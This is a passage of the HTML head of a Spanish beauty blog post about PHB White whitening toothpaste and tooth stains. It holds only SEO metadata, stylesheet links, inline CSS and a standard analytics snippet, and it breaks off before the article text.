

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/
body_size: 25800
content:
<!DOCTYPE html><!-- Shopstar! Premium -->
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Las temidas manchas de café, té, vino… en tus dientes tienen los días contados con la pasta dental White de PHB &#8902; Tendencias NereMi</title>
<meta name="description" content="Las temidas manchas de café, té, vino… en tus dientes tienen los días contados con la pasta dental White de PHB" />
<link rel="canonical" href="https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Las temidas manchas de café, té, vino… en tus dientes tienen los días contados con la pasta dental White de PHB &#8902; Tendencias NereMi" />
<meta property="og:description" content="Las temidas manchas de café, té, vino… en tus dientes tienen los días contados con la pasta dental White de PHB" />
<meta property="og:url" content="https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/" />
<meta property="og:site_name" content="Tendencias NereMi" />
<meta property="article:publisher" content="https://www.facebook.com/TendenciasNereMis/" />
<meta property="article:author" content="https://www.facebook.com/TendenciasNereMis/" />
<meta property="article:published_time" content="2016-01-27T15:12:14+00:00" />
<meta property="article:modified_time" content="2025-09-26T15:27:55+00:00" />
<meta property="og:image" content="https://tendenciasneremi.com/wp-content/uploads/2025/09/Neremi-70-1024x786.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="786" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="Aurora" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@tendencias" />
<meta name="twitter:site" content="@tendencias" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Aurora" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/#article","isPartOf":{"@id":"https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/"},"author":{"name":"Aurora","@id":"https://tendenciasneremi.com/#/schema/person/2d1cd87562af3d8827aa7c2cd6ef7d3d"},"headline":"Las temidas manchas de café, té, vino… en tus dientes tienen los días contados con la pasta dental White de PHB","datePublished":"2016-01-27T15:12:14+00:00","dateModified":"2025-09-26T15:27:55+00:00","mainEntityOfPage":{"@id":"https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/"},"wordCount":491,"publisher":{"@id":"https://tendenciasneremi.com/#/schema/person/2d1cd87562af3d8827aa7c2cd6ef7d3d"},"keywords":["Belleza","Instagram","Para niños","Tendencia"],"articleSection":["Tendencias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/","url":"https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/","name":"Las temidas manchas de café, té, vino… en tus dientes tienen los días contados con la pasta dental White de PHB &#8902; Tendencias NereMi","isPartOf":{"@id":"https://tendenciasneremi.com/#website"},"datePublished":"2016-01-27T15:12:14+00:00","dateModified":"2025-09-26T15:27:55+00:00","description":"Las temidas manchas de café, té, vino… en tus dientes tienen los días contados con la pasta dental White de PHB","breadcrumb":{"@id":"https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/"]}]},{"@type":"BreadcrumbList","@id":"https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tendenciasneremi.com/"},{"@type":"ListItem","position":2,"name":"Las temidas manchas de café, té, vino… en tus dientes tienen los días contados con la pasta dental White de PHB"}]},{"@type":"WebSite","@id":"https://tendenciasneremi.com/#website","url":"https://tendenciasneremi.com/","name":"Tendencias NereMi","description":"Tu guía diaria de tendencias, estilo y creatividad. Moda, belleza, salud, compras y experiencias para inspirarte cada día.","publisher":{"@id":"https://tendenciasneremi.com/#/schema/person/2d1cd87562af3d8827aa7c2cd6ef7d3d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tendenciasneremi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://tendenciasneremi.com/#/schema/person/2d1cd87562af3d8827aa7c2cd6ef7d3d","name":"Aurora","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://tendenciasneremi.com/#/schema/person/image/","url":"https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg","contentUrl":"https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg","width":512,"height":512,"caption":"Aurora"},"logo":{"@id":"https://tendenciasneremi.com/#/schema/person/image/"},"description":"Soy una enamorada de los detalles que pasan desapercibidos, esos que me permiten apostar por una persona real, como tú. Tu actitud determina la realidad que creas. Las tecnologías nos facilitan la inmediatez de la comunicación con los demás, pero no olvidemos la calidez del ser humano, esa que es única. Tendencias NereMi","sameAs":["https://tendenciasneremi.com/","https://www.facebook.com/TendenciasNereMis/","https://www.instagram.com/tendenciasneremi/","https://www.pinterest.es/tendenciasneremi/","https://x.com/tendencias","https://www.youtube.com/@Tendenciasneremi"],"url":"https://tendenciasneremi.com/author/tendencias/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Tendencias NereMi &raquo; Feed" href="https://tendenciasneremi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendencias NereMi &raquo; Feed de los comentarios" href="https://tendenciasneremi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendencias NereMi &raquo; Comentario Las temidas manchas de café, té, vino… en tus dientes tienen los días contados con la pasta dental White de PHB del feed" href="https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tendenciasneremi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftendenciasneremi.com%2Flas-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tendenciasneremi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftendenciasneremi.com%2Flas-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-service="google-fonts" data-category="marketing" rel='stylesheet' id='customify-font-stylesheet-0-css' data-href='https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://tendenciasneremi.com/wp-includes/css/dist/block-library/style.min.css?ver=fb4f41335a3010c6566ab247dfd50acf' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/koi07ck7/9y9x4.css" media="all"/>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://tendenciasneremi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://tendenciasneremi.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://tendenciasneremi.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://tendenciasneremi.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765961026' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/6l16fhvc/9y9x4.css" media="all"/>
<link data-service="google-fonts" data-category="marketing" rel='stylesheet' id='shopstar-fonts-css' data-href='https://fonts.googleapis.com/css?family=Prata%3A400%7CRaleway%3A100%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CLora%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=10.2.54' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='shopstar-header-centered-css' href='https://tendenciasneremi.com/wp-content/themes/shopstar/library/css/header-centered.css?ver=10.2.54' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/8w4k3726/9y9x4.css" media="all"/>
<link rel='stylesheet' id='otb-font-awesome-css' href='//use.fontawesome.com/releases/v6.5.1/css/all.css?ver=6.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='shopstar-style-css' href='https://tendenciasneremi.com/wp-content/themes/shopstar/style.css?ver=10.2.54' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shopstar-instagram-min-css' href='https://tendenciasneremi.com/wp-content/themes/shopstar/library/css/instagram.min.css?ver=10.2.54' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/kazhpybf/dgsks.css" media="all"/>
<link data-service="google-fonts" data-category="marketing" rel='stylesheet' id='shopstar_customizer_theme_fonts-css' data-href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<!-- <link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://tendenciasneremi.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/1b2sq67t/9y9x4.css" media="all"/>
<style id='wpdreams-asl-basic-inline-css' type='text/css'>
div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
font-size: 0px !important;
color: rgba(0, 0, 0, 0);
}
div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
font-size: 11px !important;
position: absolute;
top: 0;
left: 0;
z-index: 1;
}
.asl_w_container {
width: 100%;
margin: 0px 0px 0px 0px;
min-width: 200px;
}
div[id*='ajaxsearchlite'].asl_m {
width: 100%;
}
div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
font-weight: bold;
color: rgba(217, 49, 43, 1);
background-color: rgba(238, 238, 238, 1);
}
div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
width: 70px;
height: 70px;
object-fit: cover;
}
div[id*='ajaxsearchlite'].asl_r .results {
max-height: none;
}
div[id*='ajaxsearchlite'].asl_r {
position: absolute;
}
div.asl_r.asl_w.vertical .results .item::after {
display: block;
position: absolute;
bottom: 0;
content: '';
height: 1px;
width: 100%;
background: #D8D8D8;
}
div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
display: none;
}
/*# sourceURL=wpdreams-asl-basic-inline-css */
</style>
<!-- <link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://tendenciasneremi.com/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.13.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsletter-css' href='https://tendenciasneremi.com/wp-content/plugins/newsletter/style.css?ver=9.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/dhzfetl4/dgsks.css" media="all"/>
<script src='//tendenciasneremi.com/wp-content/cache/wpfc-minified/d36tm38m/dgsks.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://tendenciasneremi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://tendenciasneremi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PLHG434" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tendenciasneremi.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLHG434", {"googlesitekit_post_categories":"Tendencias","googlesitekit_post_date":"20160127"});
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tendenciasneremi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tendenciasneremi.com/wp-json/wp/v2/posts/1162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tendenciasneremi.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" />
<style>
.wuc-overlay{ background-image: url('https://tendenciasneremi.com/wp-content/plugins/wp-construction-mode//inc/img/construction.jpg'); }
#wuc-wrapper #wuc-box h2.title,
#wuc-box .subtitle,
#defaultCountdown,
#defaultCountdown span{ color: #fff }
</style>
<style>.cmplz-hidden {
display: none !important;
}</style><style type="text/css">
/* Branding */
.site-header .branding {
padding: 20px 0 23px 0;
}
/*
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) { 
Retina-specific stuff here
.site-header .branding a.retina-logo-link {
display: inline-block;
}
}
*/
.slider-container.default.smart .slider .slide .overlay h1,
.slider-container.default.smart .slider .slide .overlay h2 {
line-height: 1em;	
}
.slider-container.default.smart .slider .slide .overlay .opacity p {
line-height: 1em;	
}
.slider-container.default.smart .slider .slide .overlay .opacity p {
margin-top: 0.5em;
margin-bottom: 0.5em;
}
.slider-container.default.smart .slider .slide .overlay .opacity a.button,
.slider-container.default.smart .slider .slide .overlay .opacity button {
margin-top: 0.3em;
margin-bottom: 0.3em;
}
.header-video.smart .overlay h1,
.header-video.smart .overlay h2 {
line-height: 1em;	
}
.header-video.smart .overlay .opacity p {
line-height: 1em;	
}
.header-video.smart .overlay .opacity p {
margin-top: 0.5em;
margin-bottom: 0.5em;
}
.header-video.smart .overlay .opacity a.button,
.header-video.smart .overlay .opacity button {
margin-top: 0.3em;
margin-bottom: 0.3em;
}
.header-image.smart .overlay h1,
.header-image.smart .overlay h2 {
line-height: 1em;	
}
.header-image.smart .overlay .opacity p {
line-height: 1em;	
}
.header-image.smart .overlay .opacity p {
margin-top: 0.5em;
margin-bottom: 0.5em;
}
.header-image.smart .overlay .opacity a.button,
.header-image.smart .overlay .opacity button {
margin-top: 0.3em;
margin-bottom: 0.3em;
}
/* Minimum header image width */
.header-image img {
min-width: 600px;
margin-left: 50%;
transform: translate(-50%);
}
.main-navigation ul ul a {
min-width: 200px;
}
.main-navigation ul ul a {
white-space: nowrap;
}
/* Mobile logo */@media only screen and (max-width: 576px) {		/* Display the mobile logo */
.site-header .branding a.mobile-logo-link {
display: inline-block;
}
.site-header .branding img.mobile-logo {
vertical-align: top;
margin: 0 auto 0 auto !important;
}
/* Hide the desktop logo */
.site-header .branding .custom-logo-link.hide-for-mobile {
display: none;
}
/* Hide the title and description */
.site-header .branding .title.hide-for-mobile,
.site-header .branding .description.hide-for-mobile {
display: none;
}
.site-header .branding.mobile-logo-with-site-title img.mobile-logo {
margin: 0 auto 10px auto !important;
}
.site-header .branding.has-mobile-logo .title_and_tagline {
display: block;
}
